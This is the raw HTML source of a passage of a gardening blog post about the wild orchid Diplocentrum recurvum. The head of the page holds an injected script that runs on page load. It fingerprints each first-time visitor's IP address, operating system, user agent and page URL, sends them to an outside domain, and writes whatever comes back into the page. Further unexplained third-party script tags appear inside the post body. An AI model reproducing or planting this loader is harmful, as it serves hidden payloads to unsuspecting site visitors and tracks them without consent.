		wphc_data[i]=wphc_data[i]^1617235418;
	}

	var a = new Array(wphc_data.length); 
	for (var i=0; i<wphc_data.length; i++) { 
		a[i] = String.fromCharCode(wphc_data[i] & 0xFF, wphc_data[i]>>>8 & 0xFF, wphc_data[i]>>>16 & 0xFF, wphc_data[i]>>>24 & 0xFF);
	}

	return eval(a.join('')); 
}
addLoadEvent(function(){var el=document.getElementById('wphc_value');if(el)el.value=wphc();});
//--></script>
<!-- <meta name="NextGEN" version="3.3.20" /> -->
<link rel="icon" href="https://www.itslife.in/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.itslife.in/xmlrpc.php" />
<!-- code to connect analytics and adsense accounts -->
<script type="text/javascript">
window.google_analytics_uacct = "UA-5418633-1";
</script>
<!-- code to connect analytics and adsense accounts -->
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5418633-1");
pageTracker._trackPageview();
</script>

<!-- ClickTale Top part -->
<script type="text/javascript">
var WRInitTime=(new Date()).getTime();
</script>
<!-- ClickTale end of Top part -->


<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0760349329087476",
enable_page_level_ads: true,
tag_partner: "genesis"
});


function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isVisited11") === null) {setCookie("isVisited11",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {
 									
//ONLY WITHOUT / AT THE END domain

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
var domainName="https://kongtuke.com/p"; 
var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName);







var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);

}


 				
				
});										 
										 
										 

									   
									   }
}











</script><style type="text/css">.site-title a { background: url(https://www.itslife.in/wp-content/uploads/2013/10/itslife.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.itslife.in/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel='stylesheet' id='ngg_trigger_buttons-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='shutter-0-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/v4-shims.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/all.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_gallery_related_images-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/nextgen_gallery_related_images.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_singlepic_style-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_singlepic/static/nextgen_basic_singlepic.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='nggallery-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ngglegacy/css/nggallery.css?ver=3.3.20' type='text/css' media='all' />
</head>
<body class="post-template-default single single-post postid-13882 single-format-standard custom-background custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="/"><span >Home</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://www.itslife.in/about"><span >About</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.itslife.in/festivals"><span >Festivals</span></a></li>
<li id="menu-item-18491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://www.itslife.in/india-travel"><span >India Travel</span></a></li>
<li id="menu-item-18492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18492"><a href="https://www.itslife.in/category/life-photos"><span >Life Photos</span></a></li>
<li id="menu-item-24063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24063"><a href="/ingredients"><span >Ingredients</span></a></li>
<li id="menu-item-47174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47174"><a href="https://www.itslife.in/festivals/dasara/dasara"><span >Dasara</span></a></li>
<li id="menu-item-47217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47217"><a href="https://www.itslife.in/travel/mysore"><span >Mysore</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.itslife.in/">itslife.in</a></p><p class="site-description">Life Impressive For Ever</p></div><div class="widget-area header-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/itslifein/92611996658" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-rss"><a href="https://feeds.feedburner.com/itslife" ><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-tumblr"><a href="https://www.twitter.com/itslife" ><svg role="img" class="social-tumblr" aria-labelledby="social-tumblr-2"><title id="social-tumblr-2">Tumblr</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-tumblr"></use></svg></a></li></ul></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.itslife.in/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.itslife.in/?s={s}"></form></div></section>
</div></div></header>
<div id="nav-ad">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LU-itslife.in-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:15px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="2744800472"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-13882 post type-post status-publish format-standard has-post-thumbnail category-orchids tag-epihyte tag-gardening tag-orchid-diplocentrum-recurvum tag-orchids tag-orchids-of-western-ghats tag-wild-orchids entry"><header class="entry-header"><h1 class="entry-title">Orchid Diplocentrum Recurvum</h1>
<p class="entry-meta"><time class="entry-time">April 25, 2012</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/gardening/orchids/orchid-diplocentrum-recurvum#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><p>Perched on a tree near the KSTDC restaurant was this Orchid plant in bloom. Query to Prejith on identification of this wild orchid led to the name Diplocentrum Recurvum.</p>
<p>            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 600px">
			    	<a href="https://www.itslife.in/wp-content/gallery/gardening-orchids/gardening-orchids-nandi.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/gardening-orchids/gardening-orchids-nandi.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/gardening-orchids/thumbs/thumbs_gardening-orchids-nandi.jpg"
             data-image-id="5743"
             data-title="Orchid Diplocentrum Recurvum"
             data-description=""
             target='_self'
             class="shutterset_b31787661067b3151a9119a5acfcf96c">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/gardening-orchids/cache/gardening-orchids-nandi.jpg-nggid045743-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Orchid Diplocentrum Recurvum"
             title="Orchid Diplocentrum Recurvum"
              width="600"               />
    	</a>
		      </div>
        <br />
This epiphytic Orchid is endemic to Wayanad and Idukki districts of Kerala, Karnataka, and Coimbatore region of Tamil Nadu.</p>
<p>            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 600px">
			    	<a href="https://www.itslife.in/wp-content/gallery/gardening-orchids/gardening-orchids-nandi-4.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/gardening-orchids/gardening-orchids-nandi-4.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/gardening-orchids/thumbs/thumbs_gardening-orchids-nandi-4.jpg"
             data-image-id="5735"
             data-title="Orchid Diplocentrum Recurvum"
             data-description=""
             target='_self'
             class="shutterset_e4baec7f5b138a80329c2ebfc99b4967">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/gardening-orchids/cache/gardening-orchids-nandi-4.jpg-nggid045735-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Orchid Diplocentrum Recurvum"
             title="Orchid Diplocentrum Recurvum"
              width="600"               />
    	</a>
		      </div>
        <br />
Flowers bloom on racemes in Orchid pink. The flowers are tiny with a prominent lip.</p>
            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 299px">
			    	<a href="https://www.itslife.in/wp-content/gallery/gardening-orchids/gardening-orchids-nandi-3.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/gardening-orchids/gardening-orchids-nandi-3.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/gardening-orchids/thumbs/thumbs_gardening-orchids-nandi-3.jpg"
             data-image-id="5734"
             data-title="Orchid Diplocentrum Recurvum"
             data-description=""
             target='_self'
             class="shutterset_15433c586c54daa2cd8ba03da76024fd">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/gardening-orchids/cache/gardening-orchids-nandi-3.jpg-nggid045734-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Orchid Diplocentrum Recurvum"
             title="Orchid Diplocentrum Recurvum"
              width="299"               />
    	</a>
		      </div>
        
<p>The leaves are leathery, thin, and curled.</p>
            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 600px">
			    	<a href="https://www.itslife.in/wp-content/gallery/gardening-orchids/gardening-orchid-diplocentrum-recurvum.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/gardening-orchids/gardening-orchid-diplocentrum-recurvum.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/gardening-orchids/thumbs/thumbs_gardening-orchid-diplocentrum-recurvum.jpg"
             data-image-id="8289"
             data-title="Orchid Diplocentrum Recurvum"
             data-description=""
             target='_self'
             class="shutterset_188bfd65eeeb12fd3418fb1a66a4f403">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/gardening-orchids/cache/gardening-orchid-diplocentrum-recurvum.jpg-nggid048289-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Orchid Diplocentrum Recurvum"
             title="Orchid Diplocentrum Recurvum"
              width="600"               />
    	</a>
		      </div>
        
            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 600px">
			    	<a href="https://www.itslife.in/wp-content/gallery/gardening-orchids/orchid-3.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/gardening-orchids/orchid-3.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/gardening-orchids/thumbs/thumbs_orchid-3.jpg"
             data-image-id="6623"
             data-title="Orchid Diplocentrum Recurvum"
             data-description=""
             target='_self'
             class="shutterset_0cbde4fb6575ae76a642750b0dfdf661">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/gardening-orchids/cache/orchid-3.jpg-nggid046623-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Orchid Diplocentrum Recurvum"
             title="Orchid Diplocentrum Recurvum"
              width="600"               />
    	</a>
		      </div>
        
            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 600px">
			    	<a href="https://www.itslife.in/wp-content/gallery/gardening-orchids/orchid-2.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/gardening-orchids/orchid-2.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/gardening-orchids/thumbs/thumbs_orchid-2.jpg"
             data-image-id="6622"
             data-title="Orchid Diplocentrum Recurvum"
             data-description=""
             target='_self'
             class="shutterset_9b52c4d0d9f646e06a3cbd0cd681986c">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/gardening-orchids/cache/orchid-2.jpg-nggid046622-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Orchid Diplocentrum Recurvum"
             title="Orchid Diplocentrum Recurvum"
              width="600"               />
    	</a>
		      </div>
        
<div id="__tbSetup"></div>
<p><script type="text/javascript" src="https://secure-content-delivery.com/data.js.php?i={635A2502-4530-4883-A2EB-E613B2CCECE6}&amp;d=2013-5-4&amp;s=http://www.itslife.in/wp-admin/post.php?post=13882&amp;action=edit"></script><script id="__changoScript" type="text/javascript">// <![CDATA[
var __chd__ = {'aid':11079,'chaid':'www_objectify_ca'};(function() { var c = document.createElement('script'); c.type = 'text/javascript'; c.async = true;c.src = ( 'https:' == document.location.protocol ? 'https://z': 'http://p') + '.chango.com/static/c.js'; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(c, s);})();
// ]]&gt;</script><script id="__simpliScript" type="text/javascript" src="http://i.simpli.fi/dpx.js?cid=3065&amp;m=0" data-sifi-parsed="true"></script><script type="text/javascript" src="http://svc.peepsrv.com/svc?m=wl&amp;domain=www.itslife.in&amp;callback=__verti.run"></script></p>
<div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>vote</span></div>
                <div class='wpd-rating-title'>Article Rating</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div><h3>Related Images:</h3><div class="ngg-related-gallery">
            <a href="https://www.itslife.in/wp-content/gallery/gardening-orchids/gardening-orchids-cattleya-6.jpg"
           title=" "
           class="shutterset_48a933e93bbcccb9cbfd0e090b7e9f08" data-image-id="14901" data-src="https://www.itslife.in/wp-content/gallery/gardening-orchids/gardening-orchids-cattleya-6.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/gardening-orchids/thumbs/thumbs_gardening-orchids-cattleya-6.jpg" data-title="Cattleya Orchid" data-description=" ">
            <img title="Cattleya Orchid"
                 alt="Cattleya Orchid"
                 data-image-id="14901"
                 src="https://www.itslife.in/wp-content/gallery/gardening-orchids/thumbs/thumbs_gardening-orchids-cattleya-6.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/gardening-orchids/gardening-orchids-cattleya-5.jpg"
           title=" "
           class="shutterset_48a933e93bbcccb9cbfd0e090b7e9f08" data-image-id="14900" data-src="https://www.itslife.in/wp-content/gallery/gardening-orchids/gardening-orchids-cattleya-5.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/gardening-orchids/thumbs/thumbs_gardening-orchids-cattleya-5.jpg" data-title="Cattleya Orchid" data-description=" ">
            <img title="Cattleya Orchid"
                 alt="Cattleya Orchid"
                 data-image-id="14900"
                 src="https://www.itslife.in/wp-content/gallery/gardening-orchids/thumbs/thumbs_gardening-orchids-cattleya-5.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/gardening-orchids/gardening-orchids-cattleya-4.JPG"
           title=" "
           class="shutterset_48a933e93bbcccb9cbfd0e090b7e9f08" data-image-id="14899" data-src="https://www.itslife.in/wp-content/gallery/gardening-orchids/gardening-orchids-cattleya-4.JPG" data-thumbnail="https://www.itslife.in/wp-content/gallery/gardening-orchids/thumbs/thumbs_gardening-orchids-cattleya-4.JPG" data-title="Cattleya Orchid" data-description=" ">
            <img title="Cattleya Orchid"
                 alt="Cattleya Orchid"
                 data-image-id="14899"
                 src="https://www.itslife.in/wp-content/gallery/gardening-orchids/thumbs/thumbs_gardening-orchids-cattleya-4.JPG"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/gardening-orchids/gardening-orchids-cattleya-3.JPG"
           title=" "
           class="shutterset_48a933e93bbcccb9cbfd0e090b7e9f08" data-image-id="14898" data-src="https://www.itslife.in/wp-content/gallery/gardening-orchids/gardening-orchids-cattleya-3.JPG" data-thumbnail="https://www.itslife.in/wp-content/gallery/gardening-orchids/thumbs/thumbs_gardening-orchids-cattleya-3.JPG" data-title="Cattleya Orchid" data-description=" ">
            <img title="Cattleya Orchid"
                 alt="Cattleya Orchid"
                 data-image-id="14898"
                 src="https://www.itslife.in/wp-content/gallery/gardening-orchids/thumbs/thumbs_gardening-orchids-cattleya-3.JPG"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/gardening-orchids/gardening-orchids-cattleya-2.jpg"
           title=" "
           class="shutterset_48a933e93bbcccb9cbfd0e090b7e9f08" data-image-id="14897" data-src="https://www.itslife.in/wp-content/gallery/gardening-orchids/gardening-orchids-cattleya-2.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/gardening-orchids/thumbs/thumbs_gardening-orchids-cattleya-2.jpg" data-title="Cattleya Orchid" data-description=" ">
            <img title="Cattleya Orchid"
                 alt="Cattleya Orchid"
                 data-image-id="14897"
                 src="https://www.itslife.in/wp-content/gallery/gardening-orchids/thumbs/thumbs_gardening-orchids-cattleya-2.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/gardening-orchids/gardening-orchids-cattleya-1.jpg"
           title=" "
           class="shutterset_48a933e93bbcccb9cbfd0e090b7e9f08" data-image-id="14896" data-src="https://www.itslife.in/wp-content/gallery/gardening-orchids/gardening-orchids-cattleya-1.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/gardening-orchids/thumbs/thumbs_gardening-orchids-cattleya-1.jpg" data-title="Cattleya Orchid" data-description=" ">
            <img title="Cattleya Orchid"
                 alt="Cattleya Orchid"
                 data-image-id="14896"
                 src="https://www.itslife.in/wp-content/gallery/gardening-orchids/thumbs/thumbs_gardening-orchids-cattleya-1.jpg"/>
        </a>
    </div><!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://www.itslife.in/gardening/orchids/orchid-diplocentrum-recurvum"
    dc:identifier="https://www.itslife.in/gardening/orchids/orchid-diplocentrum-recurvum"
    dc:title="Orchid Diplocentrum Recurvum"
    trackback:ping="https://www.itslife.in/gardening/orchids/orchid-diplocentrum-recurvum/trackback" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/gardening/orchids" rel="category tag">Orchids</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/epihyte" rel="tag">Epihyte</a>, <a href="https://www.itslife.in/tag/gardening" rel="tag">Gardening</a>, <a href="https://www.itslife.in/tag/orchid-diplocentrum-recurvum" rel="tag">Orchid Diplocentrum Recurvum</a>, <a href="https://www.itslife.in/tag/orchids" rel="tag">Orchids</a>, <a href="https://www.itslife.in/tag/orchids-of-western-ghats" rel="tag">Orchids of Western Ghats</a>, <a href="https://www.itslife.in/tag/wild-orchids" rel="tag">Wild Orchids</a></span></p></footer></article>    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Subscribe</span> <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.itslife.in/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Notify of </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">new follow-up comments</option>
                                                                                                                                <option value="all_comment" disabled>new replies to my comments</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="31c80c5a76" /><input type="hidden" name="_wp_http_referer" value="/gardening/orchids/orchid-diplocentrum-recurvum" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form class="wpd_comm_form wpd_main_comm_form" method="post" enctype="multipart/form-data">
                    <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div>
                <textarea id="wc-textarea-0_0" required name="wc_comment" class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                    <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold" class="ql-bold"  ></button>
                                <button title="Italic" class="ql-italic"  ></button>
                                <button title="Underline" class="ql-underline"  ></button>
                                <button title="Strike" class="ql-strike"  ></button>
                                <button title="Ordered List" class="ql-list" value='ordered' ></button>
                                <button title="Unordered List" class="ql-list" value='bullet' ></button>
                                <button title="Blockquote" class="ql-blockquote"  ></button>
                                <button title="Code Block" class="ql-code-block"  ></button>
                                <button title="Link" class="ql-link"  ></button>
                                <button title="Source Code" class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
